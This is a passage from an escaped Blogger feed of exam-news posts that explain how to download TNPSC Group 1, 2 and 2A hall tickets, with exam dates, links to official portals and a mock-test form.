src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPTRHvL_vofLJykQjscouyvFLnq4i7W7FLe67kqRPDVkPyPAITRebQydBOMQ3TbJFSacgGjlZRD3Ny3Oz9y63Wbngqu4ocTaBiiJbokGTOWyRlTg0Fd9ZtH4zLYmbvprw0XoDe3CDY7zdi\/s640\/TNPSC+Group+2a+Exam+2016+Hall+Ticket+Download.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC GROUP 2A 2017 Exam Hall Ticket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cbr \/\u003EImage Courtesy\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscexams.net\/\" target=\"_blank\"\u003Ewww.tnpscexams.net\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nYou are done!!!\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 2017-2018 Exam Syllabus and Materials\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\"\u003ETNPSC Group 2 Non Interview Posts 2014 Exam Syllabus\u0026nbsp;\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/general-tamil-study-materials.html\" target=\"_blank\"\u003ETNPSC பொதுத்தமிழ் Study Materials\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 2 2017-2018 Exam New Question Paper Pattern\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-group-2-previous-year-question-papers-with-answer-key-download.html\"\u003ETNPSC Group 2 2014 Exam Question Paper Pattern\/Model Question Paper Free Download\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"color: red;\"\u003ETNPSC Group 2 2017-2018 Sample Online Mock Test - Attend For Free and Check Your Progress\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe frameborder=\"0\" height=\"800\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/1kPLKGWkIVsr7I_F_F18HqM9RmS_JlroQKWHdLPlEyZA\/viewform?embedded=true\" width=\"600\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 Interview Posts 2015 Hall Ticket Download\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ELatest: TNPSC Group 2 Interview Posts 2015 Hall Ticket Download Here\u0026nbsp;\u003Ca href=\"http:\/\/tnpscexams.net\/callletter\/tnpsc_072015\/index.php\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/tnpscexams.net\/callletter\/tnpsc_072015\/index.php\u003C\/a\u003E\u0026nbsp;Application Status Check\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/Appstatusget-csse12k15.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/Appstatusget-csse12k15.html\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: red;\"\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"g-plusone\" data-href=\"\" size=\"tall\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHow to Download TNPSC Group 2 Interview Posts 2015 Hall Ticket?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-weight: bold;\"\u003EStep 1:\u0026nbsp;\u003C\/span\u003EOpen a new tab (\u003Cb\u003Ectrl+N\u003C\/b\u003E) and Type:\u0026nbsp;\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Ca href=\"http:\/\/www.tnpscexams.net\/\" target=\"_blank\"\u003Ewww.tnpscexams.net\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;and Press Enter Key\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLFAL_CswuEmNdflmHGNEGyxY7AqMMFzVGXiS0KxN9_Ib7GekXPFS4AXOFCOxK91l22BukhBUZFRKLt5F7k-wKAx5jqlhKOJoaRYZvHOMTjhtT-FPjFtYAjNz6d3zolfaq0O_XeRF_xST\/s1600\/www.tnpscexams.net+Hall+Ticket+Download.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLFAL_CswuEmNdflmHGNEGyxY7AqMMFzVGXiS0KxN9_Ib7GekXPFS4AXOFCOxK91l22BukhBUZFRKLt5F7k-wKAx5jqlhKOJoaRYZvHOMTjhtT-FPjFtYAjNz6d3zolfaq0O_XeRF_xST\/s1600\/www.tnpscexams.net+Hall+Ticket+Download.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EStep 2:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;A new window like this may open now.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlQEl0DU0e2Zt-OmOsKMHtnKISWcVc8Zq1vIZ0H3WStoXi-diL2T97IdpMMdH9aibDi5E79jMxOrOnImFV9N7sMdKHxt3oa34t4_cfG0VQVNPl8lJFbmYx20ICU4WSfIl6CPn90K6F5l03\/s1600\/TNPsC+Group+2+Interview+Posts+Hall+Ticket+Download+-+tnpscguru.in.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"TNPSC g2 Hall Ticket Download\" border=\"0\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlQEl0DU0e2Zt-OmOsKMHtnKISWcVc8Zq1vIZ0H3WStoXi-diL2T97IdpMMdH9aibDi5E79jMxOrOnImFV9N7sMdKHxt3oa34t4_cfG0VQVNPl8lJFbmYx20ICU4WSfIl6CPn90K6F5l03\/s640\/TNPsC+Group+2+Interview+Posts+Hall+Ticket+Download+-+tnpscguru.in.png\" title=\"TNPSC Group  2 Interview Post Hall Ticket Download 2015\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNSPC group 2 Interview Post Hall ticket Download\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EImage Courtesy\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscexams.net\/\" target=\"_blank\"\u003Ewww.tnpscexams.net\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-weight: bold;\"\u003EStep 3:\u0026nbsp;\u003C\/span\u003EEnter your register Number and Select Submit Option\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCu3sUXRER7IGY7yeBOh3JgtqyItTWD9jMAHZTf5jolQnJcrm7jWSc-EyEN3ULGnaWWaulfql5JIRdOBF_PFxx0Itw2xlNtaaa7WjKjKIhoS27BX0nlIDbSpGzWpwJqvs9OhMFAHkWAjDY\/s1600\/TNPSC+VAO+Hall+Ticket+Download.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCu3sUXRER7IGY7yeBOh3JgtqyItTWD9jMAHZTf5jolQnJcrm7jWSc-EyEN3ULGnaWWaulfql5JIRdOBF_PFxx0Itw2xlNtaaa7WjKjKIhoS27BX0nlIDbSpGzWpwJqvs9OhMFAHkWAjDY\/s1600\/TNPSC+VAO+Hall+Ticket+Download.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003ETNPSC Group 2 Hall Ticket download\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EImage Courtesy\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscexams.net\/\" target=\"_blank\"\u003Ewww.tnpscexams.net\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nYou are done!!!\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 Interview Post Mains Hall Ticket Download\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nAll the successful candidates shortlisted from the \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-Preliminary-results-december-2013-with-marks.html\" target=\"_blank\"\u003ETNPSC Group 2 Preliminary Exam Result which was conducted on Dec 1st 2013\u003C\/a\u003E can appear for the \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003Eupcoming TNPSC Group 2 Mains Examination\u003C\/a\u003E. Candidates can download TNPSC Group 2 Interview Post Mains Hall Ticket two weeks before the written exam. The Date of TNPSC Group 2 Mains exam 2014 is \u003Cb\u003E8th November 2014.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 2 Mains Hall Ticket Date of Exam : 8th Nov 2014\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EYou can download the TNPSC Group 2 Mains Hall ticket now in the below Link.\u0026nbsp;\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EExact Link 1\u003C\/span\u003E\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"http:\/\/tnpscexams.net\/callletter\/tnpsc_142013_1\/index.php\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/tnpscexams.net\/callletter\/tnpsc_142013_1\/index.php\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 2 Mains\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-syllabus-interview-post-new-revised-download.html\" target=\"_blank\"\u003ETNPSC Group 2 Mains Syllabus and Study Materials\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-2-Model-Question-Paper-Download.html\" target=\"_blank\"\u003ETNPSC Group 2 Mains Model Question paper \/ Mock Test 2014\u0026nbsp;\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/243048827448770274\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Exam-Hall-Ticket-Download.html#comment-form","title":"51 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/243048827448770274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/243048827448770274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Exam-Hall-Ticket-Download.html","title":"[Hall Ticket] TNPSC Group 2\/2A Hall Ticket May 2022 Download - www.tnpsc.gov.in"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLFAL_CswuEmNdflmHGNEGyxY7AqMMFzVGXiS0KxN9_Ib7GekXPFS4AXOFCOxK91l22BukhBUZFRKLt5F7k-wKAx5jqlhKOJoaRYZvHOMTjhtT-FPjFtYAjNz6d3zolfaq0O_XeRF_xST\/s72-c\/www.tnpscexams.net+Hall+Ticket+Download.jpg","height":"72","width":"72"},"thr$total":{"$t":"51"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-5881284322788417785"},"published":{"$t":"2022-02-23T06:03:00.001+05:30"},"updated":{"$t":"2022-02-23T06:09:09.435+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Admit Card Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Services Exam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall Ticket Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"}],"title":{"type":"text","$t":"[Hall Ticket] TNPSC Group 1 Mains Hall Ticket 2022 Download HERE- www.tnpsc.gov.in👈"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 Hall Ticket 2022 Mains Download👈\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/\" target=\"_blank\"\u003ETNPSC \u003C\/a\u003Ehas published the \u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/11\/TNPSC-Group-1-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003Erevised result for the TNPSC Group 1 2021 Prelims\u003C\/a\u003E Examination after applying the \u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/11\/TNPSC-PSTM-Certificate-Download-Format.html\" target=\"_blank\"\u003Erevised PSTM rules as per the court order\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMains Exam Dates (\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 Mains Syllabus\u003C\/a\u003E)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPaper I - 04.03.2022,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPaper II - 05.03.2022 and\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPaper III - 06.03.2022\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003EExam Centre\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EChennai Only\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6Xnm0zbRHhoiLQQN_-l-EiKbHSzE__xNFMy5kiE60rPSy_9VB8bRUNhgQ6TrKqcjV4UG8RQNmh7COfqIDwI3FPhlVvBGpStSValJIhyQN3Y7uKYgYdzUitaPP1Cum4atgzFcG0oWoFbn6FvflRGWJZ5fW2Q-un6DRLYpapK84OHQYp_R6Vq43ISlxcw=s621\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"621\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6Xnm0zbRHhoiLQQN_-l-EiKbHSzE__xNFMy5kiE60rPSy_9VB8bRUNhgQ6TrKqcjV4UG8RQNmh7COfqIDwI3FPhlVvBGpStSValJIhyQN3Y7uKYgYdzUitaPP1Cum4atgzFcG0oWoFbn6FvflRGWJZ5fW2Q-un6DRLYpapK84OHQYp_R6Vq43ISlxcw=w640-h604\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 Hall Ticket 2022 Mains Download Link\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003ELink 1 \u003Ca href=\"https:\/\/apply.tnpscexams.in\/secure?app_id=UElZMDAwMDAwMQ==\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here -\u0026nbsp;👈\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 Hall Ticket 2021 Download👈\u003C\/span\u003E\u003C\/h2\u003E\nWe hope you all have successfully applied for the\u0026nbsp;\u003Cb\u003ETNPSC Group 1 exam 2021\u003C\/b\u003E\u003Cb\u003E. Over a\u0026nbsp;\u003C\/b\u003ELakhs of candidates have applied for TNPSC Group 1 Exam 2021.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;Group 1 2020 Exam Date\u003C\/b\u003E\u0026nbsp;as published in the \u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\" target=\"_blank\"\u003ETNPSC Group 1 notification\u003C\/a\u003E is\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJan 03, 2021\u003C\/span\u003E.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxWiGrBEmcwlnprV5ngb7XWZQ7U-8EnCIenYsRRIC9NNmPp2f7UZZ7S8nV2n9AHosM2vfRbnLh1HHm9n343ni-UUXoVBw8-Qc7_hSB96A5G0z_r3yJ_PlplmBG0PfYu60D0Hx9K3VTiFI\/s1600\/TNPSC+HALL+TICKET+DOWNLOAD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxWiGrBEmcwlnprV5ngb7XWZQ7U-8EnCIenYsRRIC9NNmPp2f7UZZ7S8nV2n9AHosM2vfRbnLh1HHm9n343ni-UUXoVBw8-Qc7_hSB96A5G0z_r3yJ_PlplmBG0PfYu60D0Hx9K3VTiFI\/s640\/TNPSC+HALL+TICKET+DOWNLOAD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EWhen you can Download your TNPSC\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EGroup 1\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EExam 2021 Hall Ticket?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ETNPSC Group 1 Hall ticket for Prelims 2021 is expected to be published two weeks before the exam date.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: 4.5pt solid red; padding: 0cm 5.4pt; width: 450.8pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003ELatest: TNPSC Group 1 2022 Mains Hall Ticket Download Link Published. JOIN TELEGRAM@ \u003Ca href=\"http:\/\/www.t.me\/tnpsctestbatch\"\u003Ewww.t.me\/tnpsctestbatch\u003C\/a\u003E\u0026nbsp;🙏\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏 Thanks For Your Support!!!\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EHall Ticket\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ETNPSC Group 1 2022 Mains Exam Hall Ticket Download Links\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr 